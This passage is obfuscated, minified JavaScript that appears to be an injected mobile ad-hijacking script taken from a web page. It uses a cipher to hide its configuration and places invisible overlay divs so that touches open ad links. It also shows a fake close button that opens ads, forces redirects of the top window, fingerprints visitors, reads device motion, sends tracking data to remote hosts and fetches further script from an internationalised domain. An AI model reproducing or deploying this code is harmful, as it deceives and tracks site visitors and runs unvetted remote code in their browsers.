t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o@@f(mY_)7XDLm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@o@@f(mY_)7XDLm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var pyrzuxpu_is_ws = pyrzuxpu_is_kk = 1;